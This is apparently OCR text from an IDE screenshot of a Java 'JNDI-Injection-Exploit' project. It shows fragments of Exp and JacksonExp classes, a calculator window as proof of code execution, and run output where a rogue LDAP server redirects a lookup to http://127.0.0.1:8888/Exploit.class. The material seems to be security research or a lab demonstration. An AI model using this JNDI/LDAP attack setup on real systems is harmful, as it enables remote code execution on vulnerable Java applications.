 V violet Version control Exp
Project
Exp.java JacksonExp.java
application.properties
lib
classpath.idx
layers.idx
META-INF
org.springframework.boot.loac
JNDI-Injection-Exploit-1.0-SNAPSH
src
main
java
exp.eddiemurphy
Exp
JacksonExp
ser.txt
resources
test
target
20 2 6
28 public class Exp {
54 public static class HttpFileHandler implements HttpHandler { 2 usages
58 public void handle(HttpExchange httpExchange) {
77 httpExchange.close();
78 }
79 } catch (Exception var5) {
80 var5.printStackTrace();
81 }
82
83 }
84 }
85 private static class OperationInterceptor extends InMemoryOperationIntercepto
86
87 private URL codebase; 4 usages
88
89 public OperationInterceptor ( URL cb ) { 1 usage
90 this.codebase = cb;
91 }
92
计算器
科学
0
DEG F-E
MC MR M+ M- MS M
三角学 f 函数
2nd π e C
x2 1/x |x| exp mod
2√x ( ) n! ÷
xy 7 8 9 ×
10x 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
Run Exp
F:\JDK_env\Java\jdk-1.8\bin\java.exe ...
HttpServerAddress: 127.0.0.1
HttpServerPort: 8888
LDAPServerPort: 389
Starting HTTP server
Listening on 0.0.0.0:389
Send LDAP reference result for dc=javasec,dc=eki,dc=xyz redirecting to http://127.0.0.1:8888/Exploit.class
violet > src > main > java > exp > eddiemurphy > Exp > OperationInterceptor > m sendResult
127:14 CRLF UTF-8 4 spaces